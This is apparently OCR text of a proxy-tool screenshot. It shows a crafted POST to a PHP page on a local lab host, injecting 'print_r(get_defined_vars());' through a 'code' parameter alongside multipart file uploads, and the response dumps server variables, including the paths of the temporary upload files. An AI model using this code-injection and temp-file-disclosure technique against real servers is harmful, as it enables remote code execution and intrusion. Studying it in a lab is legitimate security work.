 请求
美化 Raw Hex \n
1 POST /norce/index.php?code=
print_r(get_defined_vars()); HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 310
8 Content-Type: multipart/form-data;
boundary=affd8d135c95b0af5f4aab172247e4c5
9
10 --affd8d135c95b0af5f4aab172247e4c5
11 Content-Disposition: form-data; name="data1"; filename
="data_1"
12 Content-Type: image/jpeg
13 aa: bb
14
15 1
16 --affd8d135c95b0af5f4aab172247e4c5
17 Content-Disposition: form-data; name="data2"; filename
="data_2"
18 Content-Type: image/jpeg
19
20 2
21 --affd8d135c95b0af5f4aab172247e4c5--
22
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
13 (
14 [_GET] => Array
15 (
16 [code] => print_r(get_defined_vars());
17 )
18
19 [_POST] => Array
20 (
21 )
22
23 [_COOKIE] => Array
24 (
25 )
26
27 [_FILES] => Array
28 (
29 [data1] => Array
30 (
31 [name] => data_1
32 [type] => image/jpeg
33 [tmp_name] => C:\Windows\php1BB1.tmp
34 [error] => 0
35 [size] => 1
36 )
37
38 [data2] => Array
39 (
40 [name] => data_2
41 [type] => image/jpeg
42 [tmp_name] => C:\Windows\php1BB2.tmp
43 [error] => 0
44 [size] => 1
45 )
46
47 )
48
49 )
50
搜索... 0匹配